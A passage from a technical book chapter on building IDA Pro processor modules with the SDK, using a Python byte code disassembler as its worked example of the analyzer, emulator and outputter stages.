module types. Processor modules are responsible for all of the disassembly operations that take place within IDA. Beyond the obvious conversion of machine language opcodes into their assembly language equivalents, processor modules are also responsible for tasks such as creating functions, generating cross-references, and tracking the behavior of the stack pointer. As it has done with plug-ins and loaders, Hex-Rays has made it possible (beginning with IDA 5.7) to author processor modules using one of IDA's scripting languages.

The obvious case that would require development of a processor module is reverse engineering a binary for which no processor module exists. Among other things, such a binary might represent firmware images for embedded microcontrollers or executable images pulled from handheld devices. A lessobvious use for a processor module might be to disassemble the instructions of a custom virtual machine embedded within an obfuscated executable. In

such cases, an existing IDA processor module such as the pc module for  $x86$ would help you understand only the virtual machine itself; it would offer no help at all in disassembling the virtual machine's underlying byte code. Rolf Rolles demonstrated just such an application of a processor module in a paper posted to OpenRCE.org.<sup>1</sup> In Appendix B of his paper, Rolf also shares his thoughts on creating IDA processor modules; this is one of the few documents available on the subject.

In the world of IDA modules, there are an infinite number of conceivable uses for plug-ins, and after scripts, plug-ins are by far the most commonly available third-party add-ons for IDA. The need for custom loader modules is far smaller than the need for plug-ins. This is not unexpected, as the number of binary file formats (and hence the need for loaders) tends to be much smaller than the number of conceivable uses for plug-ins. A natural consequence is that outside of modules donated to and distributed with IDA, there tend to be relatively few third-party loader modules published. Smaller still is the need for processor modules, as the number of instruction sets requiring decoding is smaller than the number of file formats that make use of those instruction sets. Here again, this leads to an almost complete lack of thirdparty processor modules other than the few distributed with IDA and its SDK. Judging by the subjects of posts to the Hex-Rays forums, it is clear that people are working on processor modules; these modules are simply not being released to the public.

In this chapter, we hope to shed additional light on the topic of creating IDA processor modules and help to demystify (at least somewhat) the last of IDA's modular components. As a running example, we will develop a processor module to disassemble Python byte code. Since the components of a processor module can be lengthy, it will not be possible to include complete listings of every piece of the module. The complete source code for the Python processor module is available on the book's companion website. It is important to understand that without the benefit of a Python loader module, it will not be possible to perform fully automated disassembly of compiled *.pyc* files. Lacking such a loader, you will need to load *.pyc* files in binary mode, select the Python processor module, identify a likely starting point for a function, and then convert the displayed bytes to Python instructions using Edit  $\blacktriangleright$  Code.

# **Python Byte Code**

Python<sup>2</sup> is an object-oriented, interpreted programming language. Python is often used for scripting tasks in a manner similar to Perl. Python source files are commonly saved with a *.py* extension. Whenever a Python script is executed, the Python interpreter compiles the source code to an internal representation known as *Python byte code*. 3 This byte code is ultimately

<sup>1.</sup> See "Defeating HyperUnpackMe2 With an IDA Processor Module" at *http://www.openrce.org/ articles/full\_view/28.*

<sup>2.</sup> See *http://www.python.org/.*

<sup>3.</sup> See *http://docs.python.org/library/dis.html#bytecodes* for a complete list of Python byte code instructions and their meanings. Also see *opcode.h* in the Python source distribution for a mapping of byte code mnemonics to their equivalent opcodes.

interpreted by a virtual machine. This entire process is somewhat analogous to the manner in which Java source is compiled to Java byte code, which is ultimately executed by a Java virtual machine. The primary difference is that Java users must explicitly compile their Java source into Java byte code, while Python source code is implicitly converted to byte code every time a user elects to execute a Python script.

In order to avoid repeated translations from Python source to Python byte code, the Python interpreter may save the byte code representation of a Python source file in a *.pyc* file that may be loaded directly on subsequent execution, eliminating the time spent in translating the Python source. Users typically do not explicitly create *.pyc* files. Instead, the Python interpreter automatically creates *.pyc* files for any Python source module that is imported by another Python source module. The theory is that modules tend to get reused frequently, and you can save time if the byte code form of the module is readily available. Python byte code (*.pyc*) files are the rough equivalent of Java *.class* files.

Given that the Python interpreter does not require source code when a corresponding byte code file is available, it may be possible to distribute some portions of a Python project as byte code rather than as source. In such cases, it might be useful to reverse engineer the byte code files in order to understand what they do, just as we might do with any other binary software distribution. This is the intended purpose of our example Python processor module—to provide a tool that can assist in reverse engineering Python byte code.

#### **The Python Interpreter**

A little background on the Python interpreter may be useful as we develop the Python processor module. The Python interpreter implements a stackbased virtual machine that is capable of executing Python byte code. By *stack-based*, we mean that the virtual machine has no registers other than an instruction pointer and a stack pointer. The majority of Python byte code instructions manipulate the stack in some way by reading, writing, or examining stack content. The BINARY\_ADD byte code instruction, for example, removes two items from the interpreter's stack, adds those two items together, and places the single result value back on the top of the interpreter's stack.

In terms of instruction set layout, Python bytes codes are relatively simple to understand. All Python instructions consist of a single-byte opcode and either zero or two operand bytes. The processor example presented in this chapter does not require that you have any prior knowledge of Python byte code. In the few instances where specific knowledge is required, we will take the time to explain the byte code sufficiently. The primary goal of this chapter is to provide a basic understanding of IDA processor modules and some of the considerations that go into creating them. Python byte code is merely used as a means to facilitate this goal.

# **Writing a Processor Module Using the SDK**

It wouldn't be proper to begin a discussion of creating a processor module without including the standard disclaimer that documentation concerning processor modules is scarce. Other than reading through SDK include files and the source of processor modules included with the SDK, you will find that the SDK's *readme.txt* file is the only other file that sheds any light on how to create a processor module, with a few notes under the heading "Description of processor modules."

It is worth clarifying that while the README file references specific filenames within a processor module as if those filenames are set in stone, in fact they are not. They do, however, tend to be the filenames that are used in the included SDK examples, and they are also the filenames referenced in the build scripts included with those examples. Feel free to create your processor modules using any filenames you like, as long as you update your build scripts accordingly.

The general intent of referring to specific processor files is to convey the idea that a processor module consists of three logical components: an *analyzer*, an *instruction emulator*, and an *output generator*. We will cover the purpose of each of these functional components as we work our way through the creation of our Python processor module.

Several example processors can be found in *<SDKDIR>/module*. One of the simpler processors to read through (if there is such a thing) is the z8 processor. Other processor modules vary in complexity based on their instruction sets and whether they take on any of the loading responsibilities. If you are thinking about writing your own processor module, one approach for getting started (recommended by Ilfak in the README file) is to copy an existing processor module and modify it to suit your needs. In such cases, you will want to find the processor module that most closely resembles the logical structure (not necessarily the processor architecture) that you envision for your module.

#### *The processor\_t Struct*

As with plug-ins and loaders, processor modules export exactly one thing. For processors, that one thing is a processor t struct that must be named LPH. This struct is exported automatically if you include *<SDKDIR>/module/ idaidp.hpp*, which in turn includes many other SDK header files commonly required by processor modules. One of the reasons why writing a processor module is so challenging is that the processor t struct contains 56 fields that must be initialized, and 26 of those fields are function pointers, while 1 of the fields is a pointer to an array of one or more struct pointers that each point to a different type of struct (asm\_t) that contains 59 fields requiring initialization. Easy enough, right? One of the principle inconveniences in building processor modules revolves around initializing all of the required static data, a proccess that can be error prone because of the large number of fields within each data structure. This is one of the reasons why Ilfak recommends using an existing processor as the basis for any new processors you develop.

Because of the complexity of these data structures, we will not attempt to enumerate every possible field and its uses. Instead, we will highlight the major fields and refer you to *idp.hpp* for further details on these and other fields within each structure. The order in which we cover various processor t fields bears no resemblance to the order in which those fields are declared within processor\_t.

#### *Basic Initialization of the LPH Structure*

Before diving into the behavioral aspects of your processor module, there are some static data requirements that you should take care of. As you build a disassembly module, you need to create a list of every assembly language mnemonic that you intend to recognize for your target processor. This list is created in the form of an array of instruc\_t (defined in *idp.hpp*) structures and is commonly placed in a file named *ins.cpp*. As shown here, instruc\_t is a simple structure whose purpose is twofold. First, it provides a table lookup for instruction mnemonics. Second, it describes some basic characteristics of each instruction.

```
struct instruc_t {
  const char *\overline{n} ame; //instruction mnemonic
  ulong feature; //bitwise OR of CF xxx flags defined in idp.hpp
};
```
The feature field is used to indicate behaviors such as whether the instruction reads or writes any of its operands and how execution continues once the instruction is executed (default, jump, call). The CF in CF\_*xxx* stands for *canonical feature*. The feature field basically drives the concepts of control flow and cross-references. A few of the more interesting canonical feature flags are described here:

**CF\_STOP** The instruction does not pass control to the following instruction. Examples might include absolute jumps or function-return instructions.

**CF** CHGn The instruction modifies operand n, where n is in the range 1..6.

**CF\_USEn** The instruction uses operand n, where n is in the range 1..6, and uses means "reads" or "refers to" (but does not modify; see CF\_CHGn) a memory location.

**CF\_CALL** The instruction calls a function.

Instructions need not be listed in any particular order. In particular, there is no need to order instructions according to their associated binary opcodes, nor is there any requirement to have a one-to-one correspondence

between the instructions in this array and valid binary opcodes. The first and last few lines of our example instruction array are shown here:

```
instruc_t Instructions[] = {<br>\{ "STOP CODE", CF STOP}, /* 0 */
      {"STOP_CODE", CF_STOP}, /* 0 */
      {"POP_TOP", 0}, /* 1 */
     \{ "ROTTWO", 0\}, /* 2 */
     {\text{``ROT}} THREE", 0}, {\text{``3 *}}/{\text{``DUP TOP''}, 0}, /* 4 */
      {"ROT_FOUR", 0}, /* 5 */
0 {NULL, 0}, / / 6 */ ...
      {"CALL_FUNCTION_VAR_KW", CF_CALL}, /* 142 */
     {\text{``SETUP WITH''}, 0}, /* 143 */
      {"EXTENDED_ARG", 0}, /* 145 */
     {\text{``SET ADD''}, 0}, /* 146 */
      {"MAP_ADD", 0} /* 147 */
  };
```
In our example, because Python byte code is so simple, we will be maintaining a one-to-one correspondence between instructions and byte codes. Note that in order to do so, some instruction records must act as filler when an opcode is not defined, such as opcode  $6 \bullet$  in this case.

An associated set of enumerated constants is typically defined in *ins.hpp* to provide a mapping from integers to instructions, as shown here:

```
enum python_opcodes {
  STOP CODE = 0,
  POP TOP = 1, //remove top item on stack
  ROT TWO = 2, //exchange top two items on stack
  ROT THREE = 3, //move top item below the 2nd and 3rd items
  DUP TOP = 4, //duplicate the top item on the stack
  ROT FOUR = 5, //move top item below the 2nd, 3rd, and 4th items
  NOP = 9, //no operation
    ...
  CALL FUNCTION VAR KW = 142,
  SETUP WITH = 143,
  EXTENDED ARG = 145,
  SET ADD = 146,
  MAP ADD = 147,
  PYTHON LAST = 148
};
```
Here we have elected to explicitly assign a value to each enum, both for clarity's sake and because there are gaps in our sequence because we have elected to use the actual Python opcodes as our instruction indexes. An additional constant has also been added (PYTHON LAST) to provide easy reference to the end of the list. With a list of instructions and associated integer

mapping in hand, we have sufficient information to initialize three fields of LPH (our global processor t). These three fields are described here:

```
 int instruc_start; // integer code of the first instruction
int instruc end; \frac{1}{2} // integer code of the last instruction + 1
instruc t *instruc; // array of instructions
```
We must initialize these fields with STOP CODE, PYTHON LAST, and Instructions, respectively. Together these fields enable a processor module to quickly look up the mnemonic for any instruction in the disassembly.

For most processor modules, we also need to define a set of register names and an associated set of enumerated constants for referring to them. If we were writing an x86 processor module, we might begin with something like the following, where for the sake of brevity we restrict ourselves to the basic x86 register set:

```
static char *RegNames[] = {
    "eax", "ebx", "ecx", "edx", "edi", "esi", "ebp", "esp",
 "ax", "bx", "cx", "dx", "di", "si", "bp", "sp",
 "al", "ah", "bl", "bh", "cl", "ch", "dl", "dh", 
 "cs", "ds", "es", "fs", "gs"
};
```
The RegNames array is often declared in a file named *reg.cpp*. This file is also where the sample processor modules declare LPH, which enables RegNames to be declared statically. The associated register enumeration would be declared in a header file, usually named after the processor (perhaps *x86.hpp* in this case), as follows:

```
enum x86_regs {
   r eax, r ebx, r ecx, r edx, r edi, r esi, r ebp, r esp,
   rax, r bx, r cx, r dx, r di, r si, r bp, r sp,
   r al, r ah, r bl, r bh, r cl, r ch, r dl, r dh,
    r_cs, r_ds, r_es, r_fs, r_gs
};
```
Make certain that you maintain the proper correspondence between the register name array and its associated set of constants. Together the register name array and the enumerated register constants allow a processor module to quickly look up register names when formatting instruction operands. These two data declarations are used to initialize additional fields in LPH:



These two fields are often initialized with gnumber(RegNames) and RegNames, respectively, where qnumber is a macro, defined in *pro.h*, that computes the number of elements in a statically allocated array.

An IDA processor module is always required to specify information about segment registers regardless of whether the actual processor uses segment registers or not. Since the x86 utilizes segment registers, the preceding example is fairly straightforward to configure. Segment registers are configured in the following fields within a processor\_t:

```
\bullet // Segment register information (use virtual CS and DS registers if
  // your processor doesn't have segment registers):
     int regFirstSreg; // number of first segment register
     int regLastSreg; // number of last segment register
    int segreg size; \frac{1}{2} // size of a segment register in bytes
Y // If your processor does not use segment registers, You should define 
  // 2 virtual segment registers for CS and DS.
  // Let's call them rVcs and rVds.
     int regCodeSreg; // number of CS register
     int regDataSreg; // number of DS register
```
To initialize our hypothetical x86 processor module, the previous five fields would be initialized, in order, as follows:

r\_cs, r\_gs, 2, r\_cs, r\_ds

Note the comments,  $\bullet$  and  $\bullet$ , regarding segment registers. IDA always wants information about segment registers, even if your processor does not use them. Returning to our Python example, we don't have nearly as much work to do in setting up register mappings, since the Python interpreter is a stack-based architecture and there are no registers, but we do need to deal with the segment register issue. The typical approach for doing so is to make up names and enumerated values to represent a minimal set of segment registers (code and data). Basically, we are faking the existence of segment registers for no other reason than because IDA expects them. However, even though IDA expects them, we are by no means obligated to use them, so we simply ignore them in our processor module. For our Python processor, we do the following:

```
//in reg.cpp
static char *RegNames = { "cs", "ds" };//in python.hpp
enum py registers { rVcs, rVds };
```
With these declarations in place, we can return to initialize the appropriate fields within LPH using the following sequence of values:

```
 rVcs, rVds, 0, rVcs, rVds
```
Before moving on to the implementation of any behavior in the Python processor, we take some time to knock off some remaining low-hanging fruit where initialization of the LPH structure is concerned. The first five fields of a processor\_t are described here:

```
int version; // should be IDP_INTERFACE_VERSION
int id; // IDP id, a PLFM xxx value or self assigned > 0x8000
ulong flag; // Processor features, bitwise OR of PR xxx values
int cnbits; // Number of bits in a byte for code segments (usually 8)
int dnbits; // Number of bits in a byte for data segments (usually 8)
```
The version field should look familiar, as it is also required in plug-in and loader modules. For custom processor modules, the id field should be a selfassigned value greater than 0x8000. The flag field describes various characteristics of the processor module as a combination of PR\_*xxx* flags defined in *idp.hpp*. For the Python processor, we choose to specify only PR RNAMESOK, which allows register names to be used as location names (which is okay since we have no registers), and PRN DEC, which sets the default number display format to decimal. The remaining two fields, cnbits and dnbits, are each set to 8.

#### *The Analyzer*

At this point we have filled in enough of the LPH structure that we can begin thinking about the first portion of a processor module that will execute—the analyzer. In the example processor modules, the analyzer is typically implemented by a function named ana (you may name it anything you like) in a file named *ana.cpp*. The prototype for this function is very simple, as shown here:

int idaapi ana(void); //analyze one instruction and return the instruction length

You must initialize the u ana member of the LPH object with a pointer to your analyzer function. The analyzer's job is to analyze a single instruction, populate the global variable cmd with information about the instruction, and return the length of the instruction. The analyzer should not make any changes to the database.

The cmd variable is a global instance of an insn t object. The insn t class, defined in *ua.hpp*, is used to describe a single instruction in the database. Its declaration is shown here:

```
class insn_t {
  public:
     ea_t cs; // Current segment base paragraph. Set by kernel
    ea t ip; // Virtual address of instruction (within segment). Set by kernel
    ea t ea; // Linear address of the instruction. Set by kernel
O uint16 itype; // instruction enum value (not opcode!). Proc sets this in ana
<sup>9</sup> uint16 size; // Size of instruction in bytes. Proc sets this in ana
     union { // processor dependent field. Proc may set this
       uint16 auxpref;
       struct {
         uchar low;
```

```
 uchar high;
       } auxpref_chars;
     };
     char segpref; // processor dependent field. Proc may set this
     char insnpref; // processor dependent field. Proc may set this
\Theta op t Operands[6]; // instruction operand info. Proc sets this in ana
     char flags; // instruction flags. Proc may set this
  };
```
Prior to calling your analyzer function, the IDA kernel (the core of IDA) fills in the first three fields of the cmd object with the segmented and linear address of the instruction. After that, it is the analyzer's job to fill in the rest. The essential fields for the analyzer to fill in are itype  $\bullet$ , size  $\bullet$ , and Operands  $\bullet$ . The itype field must be set to one of the enumerated instruction type values discussed previously. The size field must be set to the total size of the instruction (in bytes) and should be used as the return value of the instruction. If the instruction cannot be parsed, the analyzer should return a size of zero. Finally, an instruction may have up to six operands, and the analyzer should fill in information about each operand used by the instruction.

The analyzer function is often implemented using a switch statement. The first step in the analyzer is typically to request one or more (depending on the processor) bytes from the instruction stream and use those bytes as the switch test variable. The SDK offers special functions for use in the analyzer for the purpose of retrieving bytes from the instruction stream. These functions are shown here:

```
//read one byte from current instruction location
uchar ua_next_byte(void);
//read two bytes from current instruction location
ushort ua next word(void);
//read four bytes from current instruction location
ulong ua_next_long(void);
//read eight bytes from current instruction location
ulonglong ua_next_qword(void);
```
The current instruction location is initially the same value contained in *cmd.ip*. Each call to one of the ua next *xxx* functions has the side effect of incrementing cmd.size according to the number of bytes requested by the ua next *xxx* function being called (1, 2, 4, or 8). The retrieved bytes must be decoded enough to assign the appropriate instruction type enumerated value into the itype field, determine the number and type of any operands required by the instruction, and then determine the overall length of the instruction. As the decoding process progresses, additional instruction bytes may be required until a complete instruction has been retrieved from the instruction stream. As long as you utilize the ua\_next\_*xxx* function, cmd.size will be updated automatically for you, eliminating the need to keep track of the number of bytes you have requested for a given instruction. From a highlevel perspective, the analyzer somewhat mimics the instruction fetch and instruction decode phases employed in real CPUs. Mirroring real life, instruction decoding tends to be easier for processors with fixed instruction sizes, as

is often the case with RISC-style architectures, while instruction decoding tends to be more complicated for processors that use variable-length instructions, such as the x86.

Using the retrieved bytes, the analyzer must initialize one element in the cmd.Operands array for each operand used by the instruction. Instruction operands are represented using instances of the op t class, which is defined in *ua.hpp* and summarized here:

```
class op_t {
public:
 char n; // number of operand (0,1,2). Kernel sets this do not change!
 optype t type; // type of operand. Set in ana, See ua.hpp for values
  // offset of operand relative to instruction start
  char offb; //Proc sets this in ana, set to 0 if unknown
   // offset to second part of operand (if present) relative to instruction 
start
  char offo; //Proc sets this in ana, set to 0 if unknown
  uchar flags; //Proc sets this in ana. See ua.hpp for possible values
  char dtyp; // Specifies operand datatype. Set in ana. See ua.hpp for values
  // The following unions keep other information about the operand
  union {
   uint16 reg; // number of register for type o reg
   uint16 phrase; // number of register phrase for types o phrase and o displ
                    // define numbers of phrases as you like
  };
 union \{ // value of operand for type o imm or
   uval t value; // outer displacement (o displ+OF OUTER DISP)
   struct { \frac{1}{2} // Convenience access to halves of value
         uint16 low;
         uint16 high;
     } value_shorts;
  };
  union { // virtual address pointed or used by the operand
    ea t addr; // for types (o mem,o displ,o far,o near)
    struct { // Convenience access to halves of addr
        uint16 low;
        uint16 high;
     } addr_shorts;
  };
  //Processor dependent fields, use them as you like. Set in ana
  union {
    ea_t specval;
    struct { 
        uint16 low;
        uint16 high;
     } specval_shorts;
```

```
 };
  char specflag1, specflag2, specflag3, specflag4;
};
```
Configuring an operand begins with setting the operand's type field to one of the enumerated optype\_t constants defined in *ua.hpp*. An operand's type describes the source or destination of the operand data. In other words, the type field roughly describes the addressing mode employed to access the operand. Examples of operand types include o\_reg, which means that the operand is the content of a register; o mem, which means the operand is a memory address known at compile time; and  $\circ$  imm, which means that the operand is immediate data contained within the instruction.

The dtype field specifies the size of the operand data. This field should be set to one of the dt\_*xxx* values specified in *ua.hpp*. Example values include dt byte for 8-bit data, dt word for 16-bit data, and dt dword for 32-bit data.

The following x86 instructions demonstrate the correspondence of some of the primary operand datatypes to commonly used operands:

```
mov eax, 0x31337 ; o reg(dt dword), o imm(dt dword)
push word ptr [ebp - 12] ; o_displ(dt_word)
mov [0x08049130], bl ; o_mem(dt_byte), o_reg(dt_byte)
movzx eax, ax ; o_reg(dt_dword), o_reg(dt_word)
ret ; o_void(dt_void)
```
The manner in which the various unions within an  $\mathfrak{op}$  t are used is dictated by the value of the type field. For example, when an operand is type o imm, the immediate data value should be stored into the value field, and when the operand type is  $\circ$  reg, the register number (from the enumerated set of register constants) should be stored into the reg field. Complete details on where to store each piece of an instruction are contained in *ua.hpp*.

Note that none of the fields within an  $op_t$  describe whether the operand is being used as a source or a destination for data. In fact, it is not the analyzer's job to determine such things. The canonical flags specified in the instruction names array are used in a later stage in the processor to determine exactly how an operand is being used.

Several of the fields within both the insn\_t class and the  $op$  t class are described as *processor dependent*, which means that you may use those fields for any purpose you wish. Such fields are often used for storing information that does not fit neatly into one of the other fields within these classes. The processor-dependent fields are also a convenient mechanism for passing information along to later stages of the processor so that those stages do not need to replicate the work of the analyzer.

With all of the ground rules for an analyzer covered, we can take a stab at crafting a minimal analyzer for Python byte code. Python byte code is very straightforward. Python opcodes are 1 byte long. Opcodes less than 90 have

no operands, while opcodes greater than or equal to 90 each have a 2-byte operand. Our basic analyzer is shown here:

```
#define HAVE_ARGUMENT 90
int idaapi py ana(void) {
  cmd.itype = ua next byte(); //opcodes ARE itypes for us (updates cmd.size)
   if (cmd.itype >= PYTHON_LAST) return 0; //invalid instruction
   if (Instructions[cmd.itype].name == NULL) return 0; //invalid instruction
   if (cmd.itype < HAVE_ARGUMENT) { //no operands
     cmd.Op1.type = o void; //Opt is a macro for Operand[0] (see ua.hpp)
      cmd.Op1.dtyp = dt_void;
    }
  else { //instruction must have two bytes worth of operand data
      if (flags[cmd.itype] & (HAS_JREL | HAS_JABS)) {
         cmd.Op1.type = o_near; //operand refers to a code location
      }
      else {
        cmd.Op1.type = o_mem; //operand refers to memory (sort of)
       }
      cmd.Op1.offb = 1; //operand offset is 1 byte into instruction
     cmd.Op1.dtyp = dt dword; //No sizes in python so we just pick something
     cmd.Op1.value = ua next word(); //fetch the operand word (updates cmd.size) cmd.auxpref = flags[cmd.itype]; //save flags for later stages
      if (flags[cmd.itype] & HAS_JREL) {
         //compute relative jump target
         cmd.Op1.addr = cmd.ea + cmd.size + cmd.Op1.value;
      }
      else if (flags[cmd.itype] & HAS_JABS) {
         cmd.Op1.addr = cmd.Op1.value; //save absolute address
       }
     else if (flags[cmd.itype] & HAS CALL) {
         //target of call is on the stack in Python, the operand indicates
         //how many arguments are on the stack, save these for later stages
        cmd.Op1.specflag1 = cmd.Op1.value & OxFF; //positional parms
         cmd.Op1.specflag2 = (cmd.Op1.value >> 8) & 0xFF; //keyword parms
      }
    }
   return cmd.size;
}
```
For the Python processor module, we have elected to create an additional array of flags, one per instruction, used to supplement (and in some cases replicate) the canonical features of each instruction. The HAS\_JREL, HAS JABS, and HAS CALL flags were defined for use in our flags array. We use these flags to indicate whether an instruction operand represents a relative jump offset, an absolute jump target, or the description of a function call stack, respectively. Explaining every detail of the analysis phase is difficult

without descending into the operation of the Python interpreter, so we summarize the analyzer here and through comments in the preceding code, remembering that the analyzer's job is to dissect a single instruction:

- 1. The analyzer gets the next instruction byte from the instruction stream and determines whether the byte is a valid Python opcode.
- 2. If the instruction has no operands, cmd.Operand[0] (cmd.Op1) is initialized to o\_void.
- 3. If the command has an operand, cmd.Operand[0] is initialized to reflect the type of the operand. Several processor-specific fields are used to carry information forward to later stages in the processor module.
- 4. The length of the instruction is returned to the caller.

More sophisticated instruction sets are almost certain to require more complex analyzer stages. Overall, however, any analyzer's behavior may be generalized as follows:

- 1. Read enough bytes from the instruction stream to determine whether the instruction is valid and to map the instruction to one of the enumerated instruction type constants, which is then saved in cmd.itype. This operation is often performed using a large switch statement to categorize instruction opcodes.
- 2. Read any additional bytes required to properly determine the number of operands required by the instruction, the addressing modes in use by those operands, and the individual components of each operand (registers and immediate data). This data is used to populate elements of the cmd.Operands array. This operation may be factored into a separate operand-decoding function.
- 3. Return the total length of the instruction and its operands.

Strictly speaking, once an instruction has been dissected, IDA has enough information to generate an assembly language representation of that instruction. In order to generate cross-references, facilitate the recursive descent process, and monitor the behavior of the program stack pointer, IDA must obtain additional details about the behavior of each instruction. This is the job of the emulator stage of an IDA processor module.

#### *The Emulator*

Whereas the analyzer stage is concerned with the structure of a single instruction, the emulator stage is concerned with the behavior of a single instruction. In IDA example processor modules, the emulator is typically implemented by a function named emu (you may name it anything you like) in a file named *emu.cpp*. Like the ana function, the prototype for this function is very simple, as shown here:

```
int idaapi emu(void); //emulate one instruction
```
According to *idp.hpp*, the emu function is supposed to return the length of the instruction that was emulated; however, the majority of sample emulators seem to return the value 1.

You must initialize the u\_emu member of the LPH object with a pointer to your emulator function. By the time emu is called, cmd has been initialized by the analyzer. The emulator's primary purpose is to create code and data cross-references based on the behavior of the instruction described by cmd. The emulator is also the place to keep track of any changes to the stack pointer and create local variables based on observed access to a function's stack frame. Unlike the analyzer, the emulator may change the database.

Determining whether an instruction results in the creation of any crossreferences is typically done by examining the instruction's canonical features in conjunction with the type field of the instruction's operands. A very basic emulator function for an instruction set whose instructions may take up to two operands, which is representative of many of the SDK examples, is shown here:

```
void TouchArg(op t &op, int isRead); //Processor author writes this
int idaapi emu() {
  ulong feature = cmd.get canon feature(); //get the instruction's CF xxx flags
   if (feature & CF USE1) TouchArg(cmd.Op1, 1);
   if (feature & CF USE2) TouchArg(cmd.Op2, 1);
   if (feature & CF CHG1) TouchArg(cmd.Op1, 0);
   if (feature & CF CHG2) TouchArg(cmd.Op2, 0);
   if ((feature & CF STOP) == 0) { //instruction doesn't stop
       //add code cross ref to next sequential instruction
      ua add cref(0, cmd.ea + cmd.size, flF); }
   return 1;
}
```
For each instruction operand, the preceding function examines the instruction's canonical features to determine whether a cross-reference of any kind should be generated. In this example, a function named TouchArg examines a single operand to determine what type of cross-reference should be generated and handles the details of generating the correct cross-reference. When generating cross-references from your emulator, you should use the

cross-reference-creation functions declared in *ua.hpp* rather than in *xref.hpp*. The following rough guidelines may be used in determining what type of cross-references to generate.

- If the operand type is  $\circ$  imm, the operation is a read (isRead is true), and the operand value is a pointer, create an offset reference. Determine whether an operand is a pointer by calling the isOff function, for example, isOff(uFlag, op.n). Add an offset cross-reference using ua add off drefs, for example, ua add off drefs(op, dr 0);.
- $\bullet$  If the operand type is o displ and the operand value is a pointer, create an offset cross-reference with a read or write cross-reference type as appropriate, for example, ua\_add\_off\_drefs(op, isRead ? dr\_R : dr\_W);.
- If the operand type is o mem, add a data cross-reference with a read or write cross-reference type as appropriate using ua add dref, for example, ua\_add\_dref(op.offb, op.addr, isRead ? dr\_R : dr\_W);.
- If the operand type is o near, add a code cross-reference with a jump or call cross-reference type as appropriate using ua\_add\_cref, for example, ua\_add\_cref(op.offb, op.addr, feature & CF\_CALL ? fl\_CN : fl\_JN);.

The emulator is also responsible for reporting on the behavior of the stack pointer register. The emulator should use the add auto stkpnt2 function to inform IDA that an instruction changed the value of the stack pointer. The prototype for add auto stkpnt2 is shown here:

bool add auto stkpnt2(func t \*pfn, ea t ea, sval t delta);

The pfn pointer should point to the function that contains the address being emulated. If pfn is NULL, it will be automatically determined by IDA. The ea parameter should specify the end address (typically cmd.ea + cmd.size) for the instruction that changes the stack pointer. The delta parameter is used to specify the number of bytes by which the stack pointer grows or shrinks. Use negative deltas when the stack is growing (such as after a push instruction) and positive deltas when the stack is shrinking (such as after a pop instruction). A simple 4-byte adjustment to the stack pointer in conjunction with a push operation might be emulated as follows:

```
if (cmd.itype == X86 push) {
    add_auto_stkpnt2(NULL, cmd.ea + cmd.size, -4);
}
```
In order to maintain an accurate record of stack pointer behavior, the emulator should be able to recognize and emulate all instructions that change the stack pointer, not just the simple push and pop cases. A more complex example of tracking the stack pointer occurs when a function

allocates its local variables by subtracting a constant value from the stack pointer. This case is illustrated here:

```
//handle cases such as: sub esp, 48h
if (cmd.itype == X86_sub \& cmd.Op1.type == o_reg
   && cmd.Op1.reg == r_esp && cmd.Op2.type == o_imm) {
   add auto stkpnt2(NULL, cmd.ea + cmd.size, -cmd.Op2.value);
}
```
Because CPU architectures vary significantly from one CPU to another, it is not possible for IDA (or any other program for that matter) to account for every possible way that an operand may be formed or every way that an instruction may reference other instructions or data. As a result, there is no precise cookbook recipe for building your emulator module. Reading through existing processor module source code along with a lot of trial and error may be required before your emulator does everything you want it to do.

The emulator for our example Python processor is shown here:

```
int idaapi py emu(void) {
    //We can only resolve target addresses for relative jumps
    if (cmd.auxpref & HAS_JREL) { //test the flags set by the analyzer
     ua add cref(cmd.Op1.offb, cmd.Op1.addr, fl JN);
    }
    //Add the sequential flow as long as CF_STOP is not set
   if((cmd.get canon feature() & CF STOP) == 0) {
      //cmd.ea + cmd.size computes the address of the next instruction
     ua add cref(0, cmd.ea + cmd.size, flF); } 
   return 1;
}
```
Again, owing to the architecture of the Python interpreter, we are severely limited in the types of cross-references that we can generate. In Python byte code, there is no concept of a memory address for data items, and the absolute address of each instruction can be determined only by parsing metainformation contained in the compiled Python (*.pyc*) file. Data items are either stored in tables and referenced by index values or they are stored on the program stack, where they cannot be directly referenced. Here again, while we can directly read data item index values from instruction operands, we cannot know the structure of the tables that hold the data unless we have parsed additional metainformation contained in the *.pyc* file. In our processor, we can compute only the target of relative jump instructions and the address of the next instruction because they are located relative to the current instruction address. The fact that our processor can provide a better disassembly only if it has a more detailed understanding of the file structure is a limitation that we discuss in ["Processor Module Architecture"](#page-434-0)  [on page 409.](#page-434-0)

For similar reasons, we have elected not to track the stack pointer's behavior in our Python processor. This is primarily because IDA treats stack

pointer changes as relevant only when those changes are made within the confines of a function and we have no means at present for recognizing function boundaries within Python code. If we were to implement stack-pointer tracking, it would be wise to remember that, as a stack-based architecture, virtually every Python instruction modifies the stack in some way. In this case, to simplify the process of determining how much the stack pointer is changed by each instruction, it might be easier to define an array of values, one per Python instruction, that contains the amount by which each instruction modifies the stack. These amounts would then be used in calls to add auto stkpnt2 each time an instruction is emulated.

Once the emulator has added all of the cross-references that it can and made any other modifications to the database that it deems necessary, you are ready to start generating output. In the following section, we discuss the role of the outputter in generating IDA's disassembly display.

#### *The Outputter*

The purpose of the outputter is to output a single disassembled instruction, as specified by the cmd global variable, to the IDA display. In IDA processor modules, the outputter is typically implemented by a function named out (you may name it anything you like) in a file named *out.cpp*. Like the ana and emu functions, the prototype for this function is very simple, as shown here:

void idaapi out(void); //output a single disassembled instruction

You must initialize the u out member of the LPH object with a pointer to your output function. By the time out is called, cmd has been initialized by the analyzer. Your output function should not make any changes to the database. You are also required to create a helper function whose sole purpose is to format and output a single instruction operand. This function is typically named outop and is pointed to by the u outop member of LPH. Your out function should not call outop directly. Instead, you should call out\_one\_operand each time you need to print an operand portion of your disassembly lines. Data output operations are handled by a separate function typically named *cpu*\_data and specified by the d\_out member field of the LPH object. In our Python processor, this function is named python\_data.

Output lines in a disassembly listing are composed of several components, such as a prefix, a name label, a mnemonic, operands, and possibly a comment. The IDA kernel retains responsibility for rendering some of these components (such as prefixes, comments, and cross-references), while others are the responsibility of the processor's outputter. Several useful functions for generating pieces of an output line are declared in *ua.hpp* under the following heading:

//-------------------------------------------------------------------------- // IDP HELPER FUNCTIONS - OUTPUT //--------------------------------------------------------------------------

